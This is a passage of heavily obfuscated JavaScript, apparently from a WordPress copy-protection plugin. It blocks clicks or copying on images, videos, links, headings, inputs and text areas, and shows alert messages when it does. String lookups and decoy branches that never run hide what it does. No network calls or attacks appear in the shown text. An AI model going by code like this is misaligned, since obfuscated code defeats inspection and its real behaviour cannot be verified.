_0x5ad886=_0x1ae254[_0x186735(0xc30,0xab1,'g6[M',0xece,0xc66)](_0x411b8e,null)?event[_0x319803('lKOa',0x1409,0x1178,0xd86,0x10e0)+_0xc0c4e(0x3a1,0x4dd,0x42a,'WA6z',0x45b)][_0x319803('TKEH',0x8ee,0x413,0x821,0x43b)+'me']:_0x411b8e[_0x319803('TKEH',-0x22a,0xbf1,0x565,0x6be)+'t'][_0xc0c4e(0xad4,0xee1,0xf20,'an]A',0x7ee)+'me'],_0x117667=_0x411b8e[_0x5db6b7(0xb96,'Z3Dp',0xf63,0xccc,0x10be)+'t']||_0x411b8e[_0xc0c4e(0x15b8,0xf93,0xc5d,'wb*1',0x1074)+_0xc0c4e(0xd0b,0x8dc,0xed7,'g8zd',0x2fc)],_0xc6789b='',_0x1ec4d4='';if(_0x1ae254[_0xc0c4e(0x6f6,0xd5f,0x10ee,'nex$',0x10b3)](_0x117667[_0x319803('Tw87',0xd73,0x99e,0x682,0x61)+_0x5db6b7(0xece,'BFf#',0x953,0xfb4,0xcaa)+_0xc0c4e(0x50e,0x48a,0x18c,'nSq1',0x4e)],null))_0xc6789b=_0x117667[_0x5db6b7(0x80f,'yjAT',0x144,0x718,0x93f)+_0xc0c4e(0x991,0xd46,0x1017,'Tw87',0x1426)+_0x319803('NiyB',0x6d4,0xf4d,0x866,0x301)][_0x1c23a3(0x6e1,'X)g7',0x8a,0x641,0x40e)+'me'];if(_0x1ae254[_0x186735(0x118c,0x15ed,'CrZn',0xda2,0xe38)](_0x117667[_0xc0c4e(0xf00,0x877,0xe8a,'X)g7',0x471)+_0x186735(0x719,0xe54,'EvFV',0x922,0x1bb)+_0x319803('1uf#',0x43c,0xc88,0x762,0x3a)],null))_0x1ec4d4=_0x117667[_0xc0c4e(0xb0b,0x6d3,0x5ba,'Cwlm',0x3f6)+_0x186735(0x7b0,0x872,'g8zd',0x4f7,0x1ea)+_0x1c23a3(0xb6a,'EX#R',0x952,0xdec,0xd9b)][_0x319803('uSKg',0xce3,0xd87,0xba4,0x464)+_0x1c23a3(0xd6c,'etmz',0xdfd,0xce4,0x982)+_0x1c23a3(0xb14,'nex$',0xaa9,0xa27,0x810)][_0x1c23a3(0xb79,'*B2s',0x11d8,0x43c,0xa61)+'me'];var _0x4972d9=_0x1ae254[_0x319803('NiyB',0x1337,0x498,0xbfd,0xf1d)];if((_0x1ae254[_0x186735(0x1058,0x91f,'esKD',0x15de,0x10b0)](_0x5ad886,_0x1ae254[_0xc0c4e(0x15a4,0x11aa,0xb48,'Tw87',0x12f1)])||_0x1ae254[_0x1c23a3(0x757,'NiyB',0x42e,0x8e5,0x6c3)](_0x5ad886,_0x1ae254[_0x319803('7a]M',0x857,-0x14a,0x38b,0x383)]))&&_0x1ae254[_0x186735(0xcc1,0x1041,'X)g7',0x11af,0xdc7)](_0x4972d9,_0x1ae254[_0xc0c4e(0x304,0x72e,0x76b,'nSq1',0x106)])){if(_0x1ae254[_0x1c23a3(0x4e7,'BFf#',0x831,-0x460,0x306)](_0x1ae254[_0x186735(0x865,0x366,'g6[M',0xd80,0xc02)],_0x1ae254[_0x1c23a3(0x5ce,'UUbr',0x890,0x1474,0xce3)])){if(_0x1ae254[_0x319803('Cwlm',0x88c,0x1134,0xefc,0x167c)](_0x17acd6,''))_0x1ae254[_0x1c23a3(-0x1cb,'wHy(',0x198,0x54c,0x195)](_0x9697fb,_0x541a7e);return!(-0x336+-0x1073+0x13aa);}else{if(_0x1ae254[_0x5db6b7(0x89d,'p]kc',0xe4f,0xd90,0x5d0)](alertMsg_IMG,''))_0x1ae254[_0x186735(0x635,0x119,'1uf#',0x9c8,0x9f4)](show_wccp_pro_message,alertMsg_IMG);return!(-0x1*0x1c21+0x1*0xd13+0xf0f);}}else{if(_0x1ae254[_0x5db6b7(0x8b5,'g[J3',0x460,0x8cf,0x81b)](_0x1ae254[_0xc0c4e(0xa9,0x823,0x9a9,'EX#R',0x585)],_0x1ae254[_0x5db6b7(0x5d3,'7UlI',0xb60,0x135,0x58c)]))_0x233ccd=_0x1ae254[_0x186735(0xbad,0x6e2,'CrZn',0x119d,0x10ae)](_0x233ccd,_0x1ae254[_0x5db6b7(0xd24,'7UlI',0x87f,0xb52,0x1239)]);else{var _0x149a3b=_0x1ae254[_0xc0c4e(0x118a,0xdfa,0x6f4,'*B2s',0xdd6)][_0xc0c4e(0x8d5,0xe9a,0x8b4,'uSKg',0xd14)]('|'),_0x2bf463=0xcc*-0x9+0x16*-0x175+0x273a;while(!![]){switch(_0x149a3b[_0x2bf463++]){case'0':try{var _0x4c4d5a=_0x5451da[_0x186735(0x1351,0x1a17,'7UlI',0x1398,0x1280)+_0x5db6b7(0x73e,'$y*N',0x30b,0xbe4,0xe12)+'d'](_0x1ae254[_0xc0c4e(0x16c6,0x1205,0xc63,'nSq1',0x15e0)]),_0x46e822=_0x4c4d5a?_0x1ae254[_0x1c23a3(-0x86,'uSKg',-0xf0,0xb0f,0x598)]:_0x1ae254[_0x186735(0x1178,0x184f,'wHy(',0x1672,0xc6d)];_0x24a202[_0x5db6b7(0x9d6,'Ng2*',0x327,0x83e,0x812)](_0x1ae254[_0x186735(0x1211,0xdf3,'#cC$',0x1270,0x17fe)](_0x1ae254[_0x1c23a3(0x3c1,'$Grl',0x4c7,0x2fe,0x937)],_0x46e822));}catch(_0x4248e8){_0x4fe0bb[_0x1c23a3(0x69c,')MyP',0x4,-0x267,0x15c)](_0x1ae254[_0x319803('*B2s',0x938,0xbea,0x809,0xa33)],_0x4248e8);}continue;case'1':var _0x5df752=_0x35ea5e[_0x186735(0x10ad,0xb8d,'esKD',0xd5d,0x157f)+_0xc0c4e(0xda,0x772,0xda6,'wHy(',0x653)+_0xc0c4e(0x355,0x766,0xcd,'udv(',0x6c8)](_0x1ae254[_0x5db6b7(0x677,'Tw87',0xc1c,0xda8,0x810)]);continue;case'2':_0x5df752[_0x5db6b7(0x4d3,'lsS[',-0x1de,0x13f,0x4ff)+'t']();continue;case'3':_0x5df752[_0x1c23a3(0x10c,'CrZn',0x776,0x582,0x5a9)]=_0x542050;continue;case'4':_0x51bcb7[_0x1c23a3(0xb90,'*B2s',0xbc0,0x3c9,0x7dd)][_0x5db6b7(0x130,'q^8T',-0x2f,0x7af,0x82d)+_0x1c23a3(0x985,'vu%V',0x7bc,0xbd0,0x443)+'d'](_0x5df752);continue;case'5':_0x6bac57[_0x1c23a3(0xbef,'EvFV',0x655,0xa8c,0x471)][_0xc0c4e(0x5ba,0x76f,0x835,'$Grl',0x395)+_0x186735(0x1222,0xa95,'H^Ge',0x15ca,0x14e7)+'d'](_0x5df752);continue;case'6':_0x5df752[_0x319803('Ng2*',0xa91,0xdf3,0xf8c,0xb99)]();continue;}break;}}}_0x4972d9=_0x1ae254[_0x1c23a3(0x15e2,'z$RJ',0xecf,0xa29,0xeb5)];if((_0x1ae254[_0x1c23a3(0x68c,'uSKg',0x3aa,0x101b,0x8a1)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0x1075,0xb42,0x123d,0x125e)])||_0x1ae254[_0xc0c4e(0x467,0x50d,0xc6a,'H^Ge',-0x1df)](_0x5ad886,_0x1ae254[_0x5db6b7(0xe6e,'esKD',0xcc3,0x1127,0x104f)])||_0x1ae254[_0x1c23a3(0x3b9,'z$RJ',0xbe,0x3ae,0x718)](_0x5ad886,_0x1ae254[_0x319803('NiyB',0x411,0xbe6,0x68c,0xb5c)]))&&_0x1ae254[_0xc0c4e(-0xcb,0x496,0x88,'vu%V',0xbd6)](_0x4972d9,_0x1ae254[_0x186735(0x5a6,0xd4,'6S$%',0x7f,0x930)])){if(_0x1ae254[_0x186735(0xd06,0x11c5,'an]A',0xe92,0xa90)](_0x1ae254[_0x186735(0x1126,0x1446,'nSq1',0xe1c,0x12dc)],_0x1ae254[_0x5db6b7(0xeb7,'9@B&',0xa92,0x10f1,0xa5f)])){if(_0x1ae254[_0x1c23a3(0x1314,'wb*1',0x690,0x126e,0xcdd)](alertMsg_VIDEO,''))_0x1ae254[_0x319803('vq)&',0xb6f,0xce7,0x60a,0xcdb)](show_wccp_pro_message,alertMsg_VIDEO);return!(0x155a+0xd*0x5e+-0x1a1f);}else{var _0xa331aa=_0x1ae254[_0x1c23a3(0xae1,'g[J3',0x5d5,0xa01,0x78b)][_0x5db6b7(0x762,'Z3Dp',0x2ee,0x5ff,0x9cb)]('|'),_0x589c53=-0x1*-0xaf9+-0x1e34+0x133b;while(!![]){switch(_0xa331aa[_0x589c53++]){case'0':var _0x239f42=_0x4d2807[_0x13cef3];continue;case'1':_0x9b67f7[_0x319803('Cwlm',0xd3c,0x6be,0x9d7,0x790)+_0x5db6b7(0x448,'NiyB',0x87c,-0x76,-0x2a3)]=_0xbb2367[_0x319803('an]A',0xa2b,0xda7,0x10e0,0x165f)+_0xc0c4e(0x5f7,0x757,0x549,'g8zd',0xd2d)][_0x319803('g[J3',0xc09,0x14b,0x843,0xf99)](_0xbb2367);continue;case'2':_0x9b67f7[_0xc0c4e(0x3b5,0x92d,0xa58,'Z3Dp',0x229)+_0x186735(0x820,0x22b,'nSq1',0x798,0xb93)]=_0x297d75[_0x5db6b7(-0x46,'EvFV',-0x319,0x429,-0x4f3)](_0x217f54);continue;case'3':var _0xbb2367=_0x458afe[_0x239f42]||_0x9b67f7;continue;case'4':_0x537d51[_0x239f42]=_0x9b67f7;continue;case'5':var _0x9b67f7=_0x1b7a20[_0x186735(0x62b,0xec,'Tw87',0x413,0x80b)+_0x5db6b7(0x4fb,'wb*1',-0x18a,0xc0a,0x6a1)+'r'][_0x319803('yjAT',0x273,-0xce,0x3dc,0xb20)+_0x1c23a3(0x6c4,'7kW!',0x5f5,0x5a5,0x3bb)][_0xc0c4e(0xe80,0x956,0x2d2,'#cC$',0x673)](_0x3847a3);continue;}break;}}}else{if(_0x1ae254[_0x319803('vq)&',0x9e9,0x15e9,0xeee,0xa77)](_0x1ae254[_0x5db6b7(0xb94,'q^8T',0xdc9,0x11b5,0xa90)],_0x1ae254[_0x186735(0xaa3,0xcac,'vq)&',0xeeb,0x300)]))return'IE';else _0x233ccd=_0x1ae254[_0x186735(0xa59,0xb39,'Z3Dp',0xfc1,0xcb7)](_0x233ccd,_0x1ae254[_0x1c23a3(0xf92,'q^8T',0xcc3,0x92d,0xd1b)]);}_0x4972d9=_0x1ae254[_0x1c23a3(0x1120,'#cC$',0xf0b,0x1177,0xaad)];function _0x319803(_0x2748db,_0x48a487,_0x5260fc,_0x326ec,_0x2f83b8){return _0x4aaa91(_0x2748db-0x84,_0x48a487-0x120,_0x326ec- -0x21e,_0x2748db,_0x2f83b8-0x1c8);}if((_0x1ae254[_0xc0c4e(0x136f,0xf61,0xc30,'1uf#',0xcf0)](_0x5ad886,'A')||_0x1ae254[_0x1c23a3(0x7a6,'g8zd',0xf11,0xbc0,0xe82)](_0x5ad886,_0x1ae254[_0x186735(0x1138,0x1551,'z$RJ',0x1741,0x164a)])||_0x1ae254[_0xc0c4e(0x69c,0x505,0x19a,'*B2s',-0xf2)](_0xc6789b,'A')||_0x1ae254[_0x1c23a3(0x7dd,'X)g7',-0x371,0x5bc,0x24f)](_0x1ec4d4,'A'))&&_0x1ae254[_0xc0c4e(0x467,0xb8d,0xafd,'Cwlm',0xd97)](_0x4972d9,_0x1ae254[_0xc0c4e(0x896,0xb6b,0x12a4,'yjAT',0x4b9)])){if(_0x1ae254[_0x1c23a3(0xdb,'(svR',0xcf4,0xa20,0x68f)](_0x1ae254[_0x1c23a3(0x5d7,'BFf#',0x9e0,0x6be,0x480)],_0x1ae254[_0x5db6b7(0x1cb,'CrZn',0x1d7,0x64d,0x336)])){_0x1fe1ab=_0x4eecce[_0x319803('z$RJ',0x8ef,0x9c1,0xee4,0x131d)+_0x319803('(svR',0x3b5,0x18b,0x549,0xa6a)+'te'](_0x1ae254[_0xc0c4e(0x96f,0xb24,0xc05,'uOXl',0x7af)]);if(_0x1ae254[_0xc0c4e(0xaef,0xb9d,0x476,'$y*N',0x551)](typeof _0x555a4c[_0xc0c4e(0x10f5,0xc7e,0x108d,'wHy(',0x7dc)+_0xc0c4e(0xda2,0x8a4,0x50f,'etmz',0x382)+'te'],_0x1ae254[_0x1c23a3(-0xa9,'CrZn',-0x506,0x19f,0x16d)])){if(_0x45aefe[_0x1c23a3(0x53f,'7UlI',0xab6,0xb12,0xbaf)+_0x5db6b7(0x30,'EvFV',0x1d0,0x327,0x20e)+'te'](_0x1ae254[_0x5db6b7(0xc2d,'g8zd',0x7dc,0xec0,0x51d)]))_0x49eeff=!(-0x2d6+-0xd*-0x238+-0x1a02);}}else{if(_0x1ae254[_0x1c23a3(0x1311,'#cC$',0x6b2,0xade,0xdd5)](alertMsg_A,''))_0x1ae254[_0xc0c4e(0x2b5,0x5a8,0x6c7,'7kW!',0x348)](show_wccp_pro_message,alertMsg_A);return!(-0x160e+-0x7bb*0x2+0x2585);}}else{if(_0x1ae254[_0x5db6b7(0x330,'1uf#',0x576,0x231,0x7fa)](_0x1ae254[_0xc0c4e(0xa41,0xed7,0x1626,'6S$%',0x9d5)],_0x1ae254[_0x5db6b7(0x56f,'uSKg',0xb48,0x88a,0xa5f)])){_0x233ccd=_0x1ae254[_0x5db6b7(0x862,'(svR',0x939,0x2fe,0x166)](_0x233ccd,'A,');if(_0x1ae254[_0x1c23a3(0x302,'wHy(',0x4e5,0xa8a,0x4a5)](_0xc6789b,'A')||_0x1ae254[_0x5db6b7(0x36a,'TKEH',0xab9,0x8c5,0x285)](_0x1ec4d4,'A'))_0x5ad886='A';}else _0x1ae254[_0xc0c4e(0x139,0x8d8,0x4fa,'8[vh',0xf67)](_0x5253b2,_0x294f40),_0x39095a=null;}_0x4972d9=_0x1ae254[_0x186735(0x669,0x3f6,'Cwlm',0x140,0xa3b)];if((_0x1ae254[_0x1c23a3(0x3b3,'Ng2*',0xbb6,0x253,0x815)](_0x5ad886,'P')||_0x1ae254[_0x186735(0x8c3,0xf5b,'TKEH',0xbc0,0xd96)](_0x5ad886,'B')||_0x1ae254[_0x186735(0xd27,0x773,'TKEH',0xa88,0x950)](_0x5ad886,_0x1ae254[_0x5db6b7(0xd6e,'(svR',0x8b3,0xdb5,0x1048)])||_0x1ae254[_0x186735(0x86f,0x9a5,'g6[M',0x24e,0x75c)](_0x5ad886,'LI')||_0x1ae254[_0xc0c4e(0x1264,0x11ff,0xf6e,'q^8T',0xa6f)](_0x5ad886,'UL')||_0x1ae254[_0x5db6b7(0xead,'etmz',0xa02,0x1524,0x154c)](_0x5ad886,_0x1ae254[_0x1c23a3(0xadd,'TKEH',0xbbd,0x6fe,0xb59)])||_0x1ae254[_0x5db6b7(0x798,'z$RJ',0x866,0x7a5,0xb73)](_0x5ad886,'OL')||_0x1ae254[_0x319803('Cwlm',0xad7,0x895,0xbf9,0x1197)](_0x5ad886,_0x1ae254[_0x5db6b7(0x87c,'p]kc',0x777,0x29c,0xe6d)])||_0x1ae254[_0xc0c4e(0x9d4,0xdf2,0x1220,'wb*1',0x83a)](_0x5ad886,'TH')||_0x1ae254[_0x1c23a3(0x841,'g[J3',0xce1,0x912,0xfb4)](_0x5ad886,'TR')||_0x1ae254[_0x1c23a3(0x66b,'vq)&',0x239,-0xb7,0x1a7)](_0x5ad886,'TD')||_0x1ae254[_0xc0c4e(-0x38b,0x3c3,-0x102,'q^8T',0x34c)](_0x5ad886,_0x1ae254[_0x1c23a3(-0x35e,'Ng2*',0x6bb,-0x374,0x2bc)])||_0x1ae254[_0x319803('Cwlm',0xa8d,0x97c,0xa95,0x61e)](_0x5ad886,'EM')||_0x1ae254[_0xc0c4e(0x936,0x7da,0x167,'Ng2*',0x42d)](_0x5ad886,_0x1ae254[_0x5db6b7(0xa9d,'udv(',0x3db,0x97f,0x108b)])||_0x1ae254[_0x319803('Cwlm',0x1243,0x846,0xe58,0xa65)](_0x5ad886,'I')||_0x1ae254[_0x319803('TKEH',0xf91,0xd1e,0x9fa,0x6a6)](_0x5ad886,_0x1ae254[_0x5db6b7(0x43d,'BFf#',0x468,0x2ae,-0x30)]))&&_0x1ae254[_0x186735(0xfd4,0x914,'NiyB',0x100b,0x918)](_0x4972d9,_0x1ae254[_0x186735(0xbaa,0x11b2,')MyP',0x811,0xf3c)])){if(_0x1ae254[_0x186735(0xd3b,0x10bf,'Zl@y',0x6e4,0x66c)](_0x1ae254[_0x186735(0xa47,0xbed,'oG7K',0xf0a,0x305)],_0x1ae254[_0xc0c4e(0x8ea,0xc71,0xd05,'g8zd',0xdd3)])){if(_0x1ae254[_0x5db6b7(0x7ee,'NiyB',0x77b,0x24b,0x368)](alertMsg_PB,''))_0x1ae254[_0x319803('an]A',-0xd8,-0x2eb,0x3f6,0x6e7)](show_wccp_pro_message,alertMsg_PB);return!(0x2400+0x1*-0xba2+-0x185d);}else return _0x1ae254[_0x319803('WA6z',0x9f6,0x126b,0xeab,0x1459)](_0x34f98b,_0x1ae254[_0x5db6b7(0x91e,'lKOa',0x310,0xd35,0xaaa)]),!(0x1a6*-0xc+-0x181f+-0x2be8*-0x1);}else{if(_0x1ae254[_0xc0c4e(0xd40,0xe69,0x82a,'wHy(',0x131c)](_0x1ae254[_0x186735(0x65d,0x9c5,'UUbr',0x6d7,0x81)],_0x1ae254[_0xc0c4e(0xeeb,0xd3f,0xd5f,'g[J3',0x9c3)])){const _0x21edcf=_0x1ae254[_0xc0c4e(0x705,0x7d7,0xbba,'yjAT',0xd41)](_0x5b0cba,'p');_0x1ae254[_0xc0c4e(0x9bb,0xa59,0x2e0,'1uf#',0x696)](_0x167903,_0x1ae254[_0x5db6b7(0x5fd,'Tw87',0x759,0xd44,0xbce)],_0x1ae254[_0x186735(0x1167,0x1433,'WA6z',0xc29,0x13e5)](_0x1ae254[_0x5db6b7(0x7e9,'etmz',0xc02,0x2a5,0x1b9)],_0x21edcf[_0x5db6b7(0x98f,'9@B&',0xb6f,0xf9c,0xf8a)](_0x1ae254[_0x186735(0x91d,0x102f,'wb*1',0xde6,0xce1)])?.[_0xc0c4e(0x161,0x65f,0x302,'g6[M',0x16e)+_0x5db6b7(0xe13,'Z3Dp',0x11d2,0x1525,0x1332)]()[_0x319803('8[vh',0x16ad,0x99f,0x10a3,0x170c)+_0xc0c4e(0x575,0xc7f,0xa9e,'p]kc',0x11a9)+'e']()));const _0x1cea6a=_0x21edcf[_0x186735(0x1248,0xcdb,'TKEH',0xcfe,0xb92)](_0x1ae254[_0x1c23a3(0x1267,'vq)&',0xbea,0x8e9,0xe50)])?.[_0xc0c4e(0x486,0x7df,0x3f6,'lKOa',0x58a)+_0x186735(0xc70,0xcaf,'wb*1',0x1129,0x820)]()[_0x319803('$Grl',0x337,0x8b,0x7a2,0x957)+_0x5db6b7(0x17c,'7UlI',0x4a0,0x561,0x790)+'e']();_0x1ae254[_0xc0c4e(0x110a,0xc8b,0xe2b,'lsS[',0xd58)](_0x1cea6a,_0x1ae254[_0x1c23a3(0x624,'g6[M',-0x5e3,-0x236,0x11b)])&&_0x1ae254[_0xc0c4e(0x12c5,0xc98,0x98d,'7UlI',0x8e6)](_0x1e3406);}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x1398,0xa03,0xfb1,0x1044)](_0x233ccd,_0x1ae254[_0x319803('TKEH',0x5f3,0x8dc,0x748,0xa00)]);}_0x4972d9=_0x1ae254[_0xc0c4e(0x4b7,0xb1b,0xdd1,'etmz',0xc3f)];if((_0x1ae254[_0xc0c4e(0x1129,0xa69,0xe75,'oG7K',0x7ac)](_0x5ad886,_0x1ae254[_0xc0c4e(0x1100,0xe2d,0x1424,'X)g7',0xe35)])||_0x1ae254[_0x319803('NiyB',0xbf8,0x72d,0x61d,0x9ef)](_0x5ad886,_0x1ae254[_0xc0c4e(0x677,0x3f9,0x981,'TKEH',0x25c)]))&&_0x1ae254[_0x1c23a3(0x1380,'lKOa',0x74c,0x13b1,0xd5e)](_0x4972d9,_0x1ae254[_0x186735(0x12fc,0x179d,'oG7K',0xd88,0x17a2)])){if(_0x1ae254[_0x1c23a3(0x286,'WA6z',0xa21,0x730,0x58f)](_0x1ae254[_0x1c23a3(0x11e,'Tw87',0x150,0x500,0x32f)],_0x1ae254[_0x186735(0x1107,0xe29,'7UlI',0xb73,0x9e0)])){_0x1ae254[_0x5db6b7(0x61f,'*B2s',0xa9c,0x64d,0x8a3)](_0x5c51c8,_0x1ae254[_0xc0c4e(0xd43,0x1081,0x14e6,'q^8T',0xc6e)],_0x1ae254[_0x5db6b7(-0x18,'#cC$',-0x512,-0x40c,-0x498)]);const _0xfc107f=_0x35ebee||_0x4f2d2d[_0x186735(0x1444,0x102c,'$y*N',0x1a52,0x17de)],_0x145386=_0xfc107f[_0x1c23a3(0xb4e,'8[vh',0xced,0xa74,0xd5c)+'t']||_0xfc107f[_0x1c23a3(0xb44,'WA6z',0x953,0x6cd,0xca2)+_0x1c23a3(0x9c5,'6S$%',0xbef,0x72b,0x72e)];_0x514983=_0x151e5e[_0x319803('UUbr',0xef8,0x1291,0xfd7,0x116e)][_0xc0c4e(0x1489,0xe13,0xd50,'an]A',0xddd)+_0x1c23a3(0x999,'g[J3',0xc9e,0xfa5,0xbb5)][_0x319803('7a]M',0xa73,0xe2d,0xb77,0x9b1)+_0x319803('Z3Dp',0x11db,0xc8a,0x10d5,0x142c)],_0x5b8343=_0x17f490[_0xc0c4e(0x10cd,0xeb5,0x131e,'vq)&',0xded)+_0x5db6b7(0xb5a,'CrZn',0x89e,0xcf3,0x101a)+'e']();if(!_0x1ae254[_0x1c23a3(0xc63,'H^Ge',0xed9,0x780,0x7f4)](_0xb2bfbb))_0xfc107f[_0x186735(0x838,0xeb8,'vu%V',0x567,0x63c)+_0x319803('9@B&',0xa23,-0x187,0x3f9,0x56c)+_0x1c23a3(0x5d6,'Ng2*',0x7c8,0x6c6,0x9f3)]();!_0x16e727&&(_0xc02e09=_0x1ae254[_0xc0c4e(0x875,0x836,0xdd9,'oG7K',0xe33)](_0x4db89f,_0xfa562a,_0x821ef9));}else{if(_0x1ae254[_0x319803('uOXl',0x6f6,0x67,0x677,0x165)](alertMsg_INPUT,''))_0x1ae254[_0x319803('wHy(',0xc12,0x832,0xc2b,0xb55)](show_wccp_pro_message,alertMsg_INPUT);return!(0xa97*0x1+-0x2403+0x196d);}}else{if(_0x1ae254[_0x1c23a3(0x801,'9@B&',0xb8a,0x746,0xb19)](_0x1ae254[_0x1c23a3(0x54d,')MyP',-0x280,0x6b1,0x1bd)],_0x1ae254[_0xc0c4e(0x3e0,0xb5c,0xfee,'p]kc',0x700)]))return _0x1ae254[_0x186735(0xa78,0x4d3,'lsS[',0xf71,0x10df)](_0xf1cf2b,_0x1ae254[_0x5db6b7(0xc0c,'7kW!',0xa26,0xc18,0xff0)]),!(0x19a0+-0xa9*-0x1+-0x1a48);else _0x233ccd=_0x1ae254[_0x5db6b7(0xc0e,'WA6z',0xdfb,0x9c0,0xbde)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf31,0xea4,0x1542,'EX#R',0x1288)]);}_0x4972d9=_0x1ae254[_0x5db6b7(0x110,'Cwlm',0x4db,-0x5e2,0x5aa)];if((_0x1ae254[_0x5db6b7(0xc26,'nex$',0xbb3,0xaf8,0x12c1)](_0x5ad886,'H1')||_0x1ae254[_0x319803('uOXl',0x15a8,0xa69,0xef4,0xb3f)](_0x5ad886,'H2')||_0x1ae254[_0x319803('7kW!',0xec3,0xf8c,0xd83,0xf98)](_0x5ad886,'H3')||_0x1ae254[_0x1c23a3(0x3e9,'p]kc',-0x8e,0x33f,0x157)](_0x5ad886,'H4')||_0x1ae254[_0x1c23a3(0x9a4,'6S$%',0x129b,0x14c7,0xeb2)](_0x5ad886,'H5')||_0x1ae254[_0xc0c4e(-0x21c,0x393,0x2c9,'q^8T',0x2ef)](_0x5ad886,'H6')||_0x1ae254[_0x5db6b7(0xa02,'Cwlm',0x94a,0xe4c,0xbeb)](_0x5ad886,_0x1ae254[_0x1c23a3(0x557,'Cwlm',-0x39d,0x642,0x88)])||_0x1ae254[_0x1c23a3(0x2aa,'wHy(',0xbf4,0x975,0xa48)](_0x5ad886,_0x1ae254[_0x1c23a3(0x1344,'#cC$',0x115e,0x10d4,0xf3e)]))&&_0x1ae254[_0x186735(0xdd1,0x1293,'Zl@y',0xc06,0x1376)](_0x4972d9,_0x1ae254[_0x1c23a3(0x6e3,'an]A',0xc83,0x1452,0xd45)])){if(_0x1ae254[_0x1c23a3(0x96f,')MyP',0xe21,0x1308,0xc6c)](_0x1ae254[_0x186735(0xe7a,0xcc3,'g[J3',0x1164,0x13dd)],_0x1ae254[_0x5db6b7(0x71,'UUbr',0xf4,-0x6e6,0x377)])){var _0x24b75c={'JfOaW':function(_0x6387ae,_0x58e527){function _0x364a58(_0x5bbc1a,_0x18bf5f,_0xacd266,_0x4a1891,_0x49f30a){return _0x186735(_0xacd266- -0x69e,_0x18bf5f-0x1ba,_0x4a1891,_0x4a1891-0x14d,_0x49f30a-0x1b9);}return _0x1ae254[_0x364a58(0x604,0x12f,0x4c0,'esKD',0x7ee)](_0x6387ae,_0x58e527);},'LqaRR':_0x1ae254[_0x186735(0x13a3,0xe91,'g8zd',0x1274,0x1a89)]};_0x1ae254[_0x5db6b7(0x2ca,'wHy(',-0x20a,-0x3aa,0x4c2)](_0x3b39d6,_0x1ae254[_0x5db6b7(0x536,'yjAT',-0x1f6,0x6bb,0xa46)])[_0x5db6b7(0x963,'7kW!',0x109b,0x45e,0x372)](function(){function _0x5eeb21(_0x5b7ee2,_0x4fe4db,_0x3b2002,_0x1f19b2,_0x300794){return _0x186735(_0x5b7ee2- -0x654,_0x4fe4db-0x129,_0x3b2002,_0x1f19b2-0x158,_0x300794-0x171);}function _0x36c0dd(_0x5722ed,_0x29915a,_0x103fc6,_0x28a6c0,_0x5aa021){return _0x186735(_0x103fc6- -0x4de,_0x29915a-0x1ed,_0x29915a,_0x28a6c0-0x16c,_0x5aa021-0x174);}function _0x1f1a39(_0xa50b96,_0x2d8907,_0x48f160,_0x193dd1,_0x42ed12){return _0x1c23a3(_0xa50b96-0x98,_0x42ed12,_0x48f160-0x3f,_0x193dd1-0x180,_0xa50b96-0x249);}_0x24b75c[_0x1f1a39(0xbf5,0xe0b,0x6aa,0x66f,'NiyB')](_0xd9a281,this)[_0x36c0dd(-0x4b8,'vq)&',0x13d,-0x56f,0x272)](_0x24b75c[_0x5eeb21(0xbe0,0x85a,'uSKg',0xedf,0x1128)],!(0x146d+-0x1*0x2214+0xda8));});}else{if(_0x1ae254[_0xc0c4e(0x14c5,0xe6e,0x7c9,'(svR',0x7cb)](alertMsg_H,''))_0x1ae254[_0x5db6b7(0xd48,'an]A',0x99b,0x871,0x1297)](show_wccp_pro_message,alertMsg_H);return!(0x7b7+-0x2522+-0x2*-0xeb6);}}else{if(_0x1ae254[_0x319803('wb*1',0x92b,0x6e8,0xb3e,0xe22)](_0x1ae254[_0x1c23a3(0xc32,'nSq1',0x12ca,0x87f,0xcd2)],_0x1ae254[_0x186735(0x995,0x928,'7UlI',0xe6e,0x995)])){if(_0xc0afde[_0x186735(0xb49,0x6c9,'nSq1',0x10a8,0x602)+_0x5db6b7(0xe0c,'oG7K',0x1435,0xdd1,0x988)+'on']()[_0xc0c4e(0xfab,0xd5d,0x14ba,'(svR',0x1098)])_0x46c9a4[_0x319803('$Grl',0x292,0x1f1,0x48f,0xa98)+_0x5db6b7(0x2ee,'X)g7',0x2d8,-0xb,0x87b)+'on']()[_0x319803('9@B&',0x48b,0x7b4,0x6b8,0x292)]();else _0x928c8d[_0x5db6b7(0x4d9,'uSKg',-0x14c,0xe0,0x998)+_0xc0c4e(0x821,0xf0b,0x11f7,'etmz',0x11dd)+'on']()[_0x319803('Cwlm',0x105e,0xe4b,0x11e5,0xf15)+_0x319803(')MyP',0x35,0x5bb,0x581,0x25f)+_0x186735(0x1092,0x98d,'vq)&',0xe0d,0x1413)]&&_0x3ca821[_0x319803('*B2s',0x1d4,0xb7e,0x551,0xbca)+_0xc0c4e(0x39f,0x6b2,0x463,'uSKg',0xda4)+'on']()[_0x319803('7a]M',0xccf,0xd23,0xcb9,0x6a9)+_0xc0c4e(0x246,0x809,0x17e,'Z3Dp',0xaf1)+_0x319803('EX#R',0x116e,0x1353,0xe74,0xd8f)]();}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x169c,0x103e,0x11f4,0x14ad)](_0x233ccd,_0x1ae254[_0x186735(0xd30,0x7b2,'8[vh',0xbf8,0x11d7)]);}_0x4972d9=_0x1ae254[_0x319803('esKD',0x9a2,0x47d,0xa8b,0xbef)];if(_0x1ae254[_0xc0c4e(0x96b,0x9df,0x45a,'vu%V',0xe66)](_0x5ad886,_0x1ae254[_0x5db6b7(0x335,'Tw87',-0x170,-0x320,0x73a)])&&_0x1ae254[_0x186735(0xe1c,0xf1e,'BFf#',0x10cf,0x1567)](_0x4972d9,_0x1ae254[_0x319803('EX#R',0x14f,0x44a,0x8d4,0x9d4)])){if(_0x1ae254[_0x1c23a3(0x38a,'q^8T',-0x4aa,-0x431,0x1df)](_0x1ae254[_0xc0c4e(0x9a0,0x4f6,-0xda,'CrZn',0xa5b)],_0x1ae254[_0x319803('lsS[',0x108d,0x10a0,0x9e0,0xa4f)])){if(_0x1ae254[_0x5db6b7(0xbc4,'oG7K',0xc0f,0x1084,0x6dc)](alertMsg_TEXTAREA,''))_0x1ae254[_0xc0c4e(0xcc0,0x921,0x90f,'WA6z',0xdbc)](show_wccp_pro_message,alertMsg_TEXTAREA);return!(-0x1*-0x1b49+0x2*0x69b+-0x287e);}else{var 